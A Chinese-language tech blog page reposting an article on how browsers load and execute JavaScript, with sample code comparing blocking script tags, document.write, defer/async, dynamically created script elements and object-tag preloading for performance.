

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.178linux.com/2157
body_size: 14075
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5">
    <title>Javascript 装载和执行 | Linux运维部落</title>
    <meta name="keywords" content="DOM,Javascript,web,Web开发,程序设计标签: AJAX">
<meta name="description" content="一两个月前在淘宝内网里看到一个优化Javascript代码的竞赛，发现有不少的人对Javascript的执行和装载的基础并不懂，所以，从那天起我就想写一篇文章，但一直耽搁了。自上篇《浏览器渲染原理简介》，正好也可以承前启后。首先，我想说一下Javascript的装载和执行。通常来说，浏览器对于Javascript的运行…">
<meta property="og:type" content="article">
<meta property="og:url" content="http://www.178linux.com/2157">
<meta property="og:site_name" content="Linux运维部落">
<meta property="og:title" content="Javascript 装载和执行">
<meta property="og:description" content="一两个月前在淘宝内网里看到一个优化Javascript代码的竞赛，发现有不少的人对Javascript的执行和装载的基础并不懂，所以，从那天起我就想写一篇文章，但一直耽搁了。自上篇《浏览器渲染原理简介》，正好也可以承前启后。首先，我想说一下Javascript的装载和执行。通常来说，浏览器对于Javascript的运行…">
<link rel="canonical" href="http://www.178linux.com/2157">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="shortcut icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico">
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='stylesheet-css' href='http://www.178linux.com/wp-content/themes/justnews/css/style.css?ver=6.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.178linux.com/wp-content/themes/justnews/themer/assets/css/font-awesome.css?ver=6.20.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="http://www.178linux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.178linux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.178linux.com/xmlrpc.php?rsd" />
<style>:root{--theme-color: #08c; --theme-hover: #07c; --logo-height: 32px; --logo-height-mobile: 26px; --menu-item-gap: 28px; --theme-border-radius-s: 3px; --theme-border-radius-m: 5px; --theme-border-radius-l: 8px; --theme-border-radius-xl: 12px; --thumb-ratio-default: 480 / 300; --thumb-ratio-post: 480 / 300;}</style>
<link rel="icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" sizes="32x32" />
<link rel="icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" />
<meta name="msapplication-TileImage" content="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" />
    <!--[if lte IE 11]><script src="http://www.178linux.com/wp-content/themes/justnews/js/update.js"></script><![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-2157 single-format-standard wp-theme-justnews lang-cn header-fixed">
<header class="header">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse" aria-label="menu">
                <span class="icon-bar icon-bar-1"></span>
                <span class="icon-bar icon-bar-2"></span>
                <span class="icon-bar icon-bar-3"></span>
            </button>
                        <div class="logo">
                <a href="http://www.178linux.com/" rel="home">
                    <img src="http://www.178linux.com/wp-content/uploads/2017/09/222.png" alt="Linux运维部落">
                </a>
            </div>
        </div>
        <div class="collapse navbar-collapse mobile-style-0">
                        <div class="navbar-action">
                <div class="navbar-search-icon j-navbar-search"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></div><form class="navbar-search" action="http://www.178linux.com/" method="get" role="search"><div class="navbar-search-inner"><i class="wpcom-icon wi navbar-search-close"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i><input type="text" name="s" class="navbar-search-input" autocomplete="off" maxlength="100" placeholder="输入关键词搜索..." value=""><button class="navbar-search-btn" type="submit" aria-label="搜索"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></button></div></form>            </div>
        </div>
    </div><!-- /.container -->
</header>

<div id="wrap">    <div class="wrap container">
                <main class="main">
                            <article id="post-2157" class="post-2157 post type-post status-publish format-standard hentry category-yyzl category-systemadmin tag-dom tag-javascript tag-web tag--ajax entry">
                    <div class="entry-main">
                                                                        <div class="entry-head">
                            <h1 class="entry-title">Javascript 装载和执行</h1>
                            <div class="entry-info">
                                                                    <span class="vcard">
                                        <a class="nickname url fn j-user-card" data-user="90" href="http://www.178linux.com/author/s19930811">s19930811</a>
                                    </span>
                                    <span class="dot">•</span>
                                                                <time class="entry-date published" datetime="2016-07-10T12:17:43+08:00" pubdate>
                                    2016-07-10 12:17                                </time>
                                <span class="dot">•</span>
                                <a href="http://www.178linux.com/category/yyzl" rel="category tag">Linux干货</a>, <a href="http://www.178linux.com/category/yyzl/systemadmin" rel="category tag">系统运维</a>                                                            </div>
                        </div>
                        <div class="wpcom_myimg_wrap __single_1"><a href="http://www.magedu.com/kczx/linuxyw.html?wztf_www.178linux.com_2018.03.14" target="_blank"><img src="http://www.178linux.com/wp-content/uploads/2018/03/0314.png"></a></div>
                                                <div class="entry-content text-indent">
                            <p>一两个月前在淘宝内网里看到一个优化Javascript代码的竞赛，发现有不少的人对Javascript的执行和装载的基础并不懂，所以，从那天起我就想写一篇文章，但一直耽搁了。自上篇《<a title="浏览器的渲染原理简介" href="http://coolshell.cn/articles/9666.html" target="_blank">浏览器渲染原理简介</a>》，正好也可以承前启后。</p>
<p>首先，我想说一下Javascript的装载和执行。通常来说，浏览器对于Javascript的运行有两大特性：<strong>1）载入后马上执行，2）执行时会阻塞页面后续的内容（包括页面的渲染、其它资源的下载）</strong>。于是，如果有多个js文件被引入，那么对于浏览器来说，这些js文件被被串行地载入，并依次执行。</p>
<p>因为javascript可能会来操作HTML文档的DOM树，所以，浏览器一般都不会像并行下载css文件并行下载js文件，因为这是js文件的特殊性造成的。所以，如果你的javascript想操作后面的DOM元素，基本上来说，浏览器都会报错说对象找不到。因为Javascript执行时，后面的HTML被阻塞住了，DOM树时还没有后面的DOM结点。所以程序也就报错了。</p>
<h4>传统的方式</h4>
<p>所以，当你写在代码中写下如下的代码：</p>
<p><span style="line-height: 21.600000381469727px"></span></p>
<pre class="brush:python;toolbar:false">&lt;script&nbsp;type=&quot;text/javascript&quot;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;src=&quot;http://coolshell.cn/asyncjs/alert.js&quot;&gt;&lt;/script&gt;</pre>
<p><span style="line-height: 21.600000381469727px">基本上来说，head里的 &lt;script&gt;标签会阻塞后续资源的载入以及整个页面的生成。我专门做了一个示例你可以看看：</span><strong style="line-height: 21.600000381469727px"><a href="http://coolshell.cn/asyncjs/async_test01.html" target="_blank">示例一</a></strong><span style="line-height: 21.600000381469727px">。 注意：我的alert.js中只有一句话：alert(“hello world”) ，这更容易让你看到javascript是怎么阻塞后面的东西的。</span></p>
<p><span id="more-9749"></span></p>
<p>所以，你知道为什么有很多网站把javascript放在网页的最后面了，要么就是动用了window.onload或是docmuemt ready之类的事件。</p>
<p>另外，因为绝大多数的Javascript代码并不需要等页面，所以，我们异步载入的功能。那么我们怎么异步载入呢？</p>
<h4>document.write方式</h4>
<p>于是，你可能以为document.write()这种方式能够解决不阻塞的方式。你当然会觉得，document.write了的&lt;script&gt;标签后就可以执行后面的东西去了，这没错。对于在同一个script标签里的Javascript的代码来说，是这样的，但是对于整个页面来说，这个还是会阻塞。 下面是一段测试代码：</p>
<p><span style="line-height: 21.600000381469727px"></span></p>
<pre class="brush:python;toolbar:false">&lt;script&nbsp;type=&quot;text/javascript&quot;&nbsp;language=&quot;javascript&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;loadjs(script_filename)&nbsp;{
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;document.write(&#039;&lt;&#039;&nbsp;+&nbsp;&#039;script&nbsp;language=&quot;javascript&quot;&nbsp;type=&quot;text/javascript&quot;&#039;);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;document.write(&#039;&nbsp;src=&quot;&#039;&nbsp;+&nbsp;script_filename&nbsp;+&nbsp;&#039;&quot;&gt;&#039;);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;document.write(&#039;&lt;&#039;+&#039;/script&#039;+&#039;&gt;&#039;);
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;alert(&quot;loadjs()&nbsp;exit...&quot;);
&nbsp;&nbsp;&nbsp;&nbsp;}
&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;var&nbsp;script&nbsp;=&nbsp;&#039;http://coolshell.cn/asyncjs/alert.js&#039;;
&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;loadjs(script);
&nbsp;&nbsp;&nbsp;&nbsp;alert(&quot;loadjs()&nbsp;finished!&quot;);
&lt;/script&gt;
&nbsp;
&lt;script&nbsp;type=&quot;text/javascript&quot;&nbsp;language=&quot;javascript&quot;&gt;
&nbsp;&nbsp;&nbsp;alert(&quot;another&nbsp;block&quot;);
&lt;/script&gt;</pre>
<p><span style="line-height: 21.600000381469727px">你觉得alert的顺序是什么？你可以在不同的浏览器里试一试。这里的想关的测试页面：</span><strong style="line-height: 21.600000381469727px"><a href="http://coolshell.cn/asyncjs/async_test02.html" target="_blank">示例二</a></strong><span style="line-height: 21.600000381469727px">。</span></p>
<h4>script的defer和async属性</h4>
<p>IE自从IE6就支持defer标签，如：</p>
<p><span style="line-height: 21.600000381469727px"></span></p>
<pre class="brush:python;toolbar:false">&lt;script&nbsp;defer&nbsp;type=&quot;text/javascript&quot;&nbsp;src=&quot;./alert.js&quot;&nbsp;&gt;
&lt;/script&gt;</pre>
<p><span style="line-height: 21.600000381469727px">对于IE来说，这个标签会让IE并行下载js文件，并且把其执行hold到了整个DOM装载完毕（DOMContentLoaded），多个defer的&lt;script&gt;在执行时也会按照其出现的顺序来运行。最重要的是&lt;script&gt;被加上defer后，其不会阻塞后续DOM的的渲染。但是因为这个defer只是IE专用，所以一般用得比较少。</span></p>
<p>而我们标准的的HTML5也加入了一个异步载入javascript的属性：async，无论你对它赋什么样的值，只要它出现，它就开始异步加载js文件。但是， async的异步加载会有一个比较严重的问题，那就是它忠实地践行着“载入后马上执行”这条军规，所以，虽然它并不阻塞页面的渲染，但是你也无法控制他执行的次序和时机。你可以<a href="http://coolshell.cn/asyncjs/async_test01.async.html" target="_blank">看看这个示例去感受一下</a>。</p>
<p>支持 async标签的浏览器是：Firefox3.6+，Chrome 8.0+，Safari 5.0+，IE 10+，Opera还不支持（<a href="http://caniuse.com/#feat=script-async" target="_blank">来自这里</a>）所以这个方法也不是太好。因为并不是所有的浏览器你都能行。</p>
<h4>动态创建DOM方式</h4>
<p>这种方式可能是用得最多的了。</p>
<p><span style="line-height: 21.600000381469727px"></span></p>
<pre class="brush:python;toolbar:false">function&nbsp;loadjs(script_filename)&nbsp;{
&nbsp;&nbsp;&nbsp;&nbsp;var&nbsp;script&nbsp;=&nbsp;document.createElement(&#039;script&#039;);
&nbsp;&nbsp;&nbsp;&nbsp;script.setAttribute(&#039;type&#039;,&nbsp;&#039;text/javascript&#039;);
&nbsp;&nbsp;&nbsp;&nbsp;script.setAttribute(&#039;src&#039;,&nbsp;script_filename);
&nbsp;&nbsp;&nbsp;&nbsp;script.setAttribute(&#039;id&#039;,&nbsp;&#039;coolshell_script_id&#039;);
&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;script_id&nbsp;=&nbsp;document.getElementById(&#039;coolshell_script_id&#039;);
&nbsp;&nbsp;&nbsp;&nbsp;if(script_id){
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;document.getElementsByTagName(&#039;head&#039;)[0].removeChild(script_id);
&nbsp;&nbsp;&nbsp;&nbsp;}
&nbsp;&nbsp;&nbsp;&nbsp;document.getElementsByTagName(&#039;head&#039;)[0].appendChild(script);
}
&nbsp;
var&nbsp;script&nbsp;=&nbsp;&#039;http://coolshell.cn/asyncjs/alert.js&#039;;
loadjs(script);</pre>
<p><span style="line-height: 21.600000381469727px">这个方式几乎成了标准的异步载入js文件的方式，这个方式的演示请参看：</span><strong style="line-height: 21.600000381469727px"><a href="http://coolshell.cn/asyncjs/async_test03.html" target="_blank">示例三</a></strong><span style="line-height: 21.600000381469727px">。这方式还被玩出了JSONP的东东，也就是我可以为script的src指定某个后台的脚本（如PHP），而这个PHP返回一个javascript函数，其参数是一个json的字符串，返回来调用我们的预先定义好的javascript的函数。你可以看一下这个示例：</span><a href="http://coolshell.cn/t.js" target="_blank">t.js</a><span style="line-height: 21.600000381469727px">&nbsp;（这个示例是我之前在微博征集的</span><a href="http://coolshell.cn/t.html" target="_blank">一个异步ajax调用的小例子</a><span style="line-height: 21.600000381469727px">）</span></p>
<h4>按需异步载入js</h4>
<p>上面那个DOM方式的例子解决了异步载入Javascript的问题，但是没有解决我们想让他按我们指定的时机运行的问题。所以，我们只需要把上面那个DOM方式绑到某个事件上来就可以了。</p>
<p>比如：</p>
<p><strong>绑在window.load事件上</strong>——<strong><a href="http://coolshell.cn/asyncjs/async_test04.html" target="_blank">示例四</a>&nbsp;</strong></p>
<p>你一定要比较一下示例四和示例三在执行上有什么不同，我在这两个示例中都专门用了个代码高亮的javascript，看看那个代码高亮的的脚本的执行和我的alert.js的执行的情况，你就知道不同了</p>
<pre class="brush:python;toolbar:false">window.load&nbsp;=&nbsp;loadjs(&quot;http://coolshell.cn/asyncjs/alert.js&quot;)</pre>
<p>）<strong style="line-height: 21.600000381469727px">绑在特定的事件上</strong><span style="line-height: 21.600000381469727px">——</span><strong style="line-height: 21.600000381469727px"><a href="http://coolshell.cn/asyncjs/async_test05.html" target="_blank">示例五</a></strong></p>
<pre class="brush:python;toolbar:false">&lt;p&nbsp;style=&quot;cursor:&nbsp;pointer&quot;&nbsp;onclick=&quot;LoadJS()&quot;&gt;Click&nbsp;to&nbsp;load&nbsp;alert.js&nbsp;&lt;/p&gt;</pre>
<p><span style="line-height: 21.600000381469727px">‘这个示例很简单了。当你点击某个DOM元素，才会真正载入我们的alert.js。</span></p>
<h4>更多</h4>
<p>但是，绑定在某个特定事件上这个事似乎又过了一点，因为只有在点击的时候才会去真正的下载js，这又会太慢了了。好了，到这里，要抛出我们的终极问题——<strong>我们想要异步地把js文件下载到用户的本地，但是不执行，仅当在我们想要执行的时候去执行</strong>。</p>
<p>要是我们有下面这样的方式就好了：</p>
<p><span style="line-height: 21.600000381469727px"></span></p>
<pre class="brush:python;toolbar:false">var&nbsp;script&nbsp;=&nbsp;document.createElement(&quot;script&quot;);
script.noexecute&nbsp;=&nbsp;true;
script.src&nbsp;=&nbsp;&quot;alert.js&quot;;
document.body.appendChild(script);
&nbsp;
//后面我们可以这么干
script.execute();</pre>
<p><span style="line-height: 21.600000381469727px">可惜的是，这只是一个美丽的梦想，今天我们的Javascript还比较原始，这个“JS梦”还没有实现呢。</span></p>
<p>所以，我们的程序员只能使用hack的方式来搞。</p>
<p>有的程序员使用了非标准的script的type来cache javascript。如：</p>
<pre class="brush:python;toolbar:false">&lt;script&nbsp;type=cache/script&nbsp;src=&quot;./alert.js&quot;&gt;&lt;/script&gt;</pre>
<p><span style="line-height: 21.600000381469727px">因为”cache/script”，这个东西根本就不能被浏览器解析，所以浏览器也就不能把alert.js当javascript去执行，但是他又要去下载js文件，所以就可以搞定了。可惜的是，webkit严格符从了HTML的标准——对于这种不认识的东西，直接删除，什么也不干。于是，我们的梦又破了。</span></p>
<p>所以，我们需要再hack一下，就像N多年前玩preload图片那样，我们可以动用object标签（也可以动用iframe标签），于是我们有下面这样的代码：</p>
<p><span style="line-height: 21.600000381469727px"></span></p>
<pre class="brush:python;toolbar:false">function&nbsp;cachejs(script_filename){
&nbsp;&nbsp;&nbsp;&nbsp;var&nbsp;cache&nbsp;=&nbsp;document.createElement(&#039;object&#039;);
&nbsp;&nbsp;&nbsp;&nbsp;cache.data&nbsp;=&nbsp;script_filename;
&nbsp;&nbsp;&nbsp;&nbsp;cache.id&nbsp;=&nbsp;&quot;coolshell_script_cache_id&quot;;
&nbsp;&nbsp;&nbsp;&nbsp;cache.width&nbsp;=&nbsp;0;
&nbsp;&nbsp;&nbsp;&nbsp;cache.height&nbsp;=&nbsp;0;
&nbsp;&nbsp;&nbsp;&nbsp;document.body.appendChild(cache);
}</pre>
<p><span style="line-height: 21.600000381469727px">然后，我们在的最后调用一下这个函数。请参看一下相关的示例：</span><strong style="line-height: 21.600000381469727px"><a href="http://coolshell.cn/asyncjs/async_test06.html" target="_blank">示例六</a></strong></p>
<p>在Chrome下按 Ctrl+Shit+I，切换到network页，你就可以看到下载了alert.js但是没有执行，然后我们再用示例五的方式，因为浏览器端有缓存了，不会再从服务器上下载alert.js了。所以，就能保证执行速度了。</p>
